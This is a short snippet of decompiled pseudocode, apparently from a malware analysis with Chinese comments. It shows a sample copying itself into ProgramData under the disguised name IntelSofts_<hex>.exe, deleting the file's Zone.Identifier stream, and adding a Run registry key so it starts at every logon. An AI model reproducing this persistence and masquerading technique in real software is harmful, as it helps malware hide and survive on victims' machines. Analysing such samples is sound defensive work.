 GetModuleFileNameA(0, &Filename, 0x104u);
SHGetSpecialFolderPathA(0, &pszPath, 35, 0);
wsprintfA(&NewFileName, "%s\\IntelSofts_%x.exe", &pszPath, v0);
wsprintfA(&FileName, "%s\\IntelSofts_%x.exe:Zone.Identifier", &pszPath, v0);
dwDisposition = 0;
CopyFileA(&Filename, &NewFileName, 1); // 将自身移动到C:\ProgramData目录下，并命名为IntelSofts_4880109f.exe
lstrcpyA(&String1, L"\"");
lstrcatA(&String1, &NewFileName);
lstrcatA(&String1, "\"");
DeleteFileA(&FileName); // 删除原始文件
v1 = lstrlenA(&String1);
if ( !RegOpenKeyExA(HKEY_CURRENT_USER, aSoftwareMicr_0, 0, 0xF023Fu, &phkResult) )// 创建开机启动项
{
v2 = v1 + 1;
if ( RegSetValueExA(phkResult, "IntelSofts", 0, 1u, (const BYTE *)&String1, v2) )
{
RegCreateKeyExA(HKEY_CURRENT_USER, aSoftwareMicr_0, 0, 0, 0, 0xF003Fu, 0, &phkResult, &dwDisposition);
RegSetValueExA(phkResult, "IntelSofts", 0, 1u, (const BYTE *)&String1, v2);
}
}
RegFlushKey(phkResult);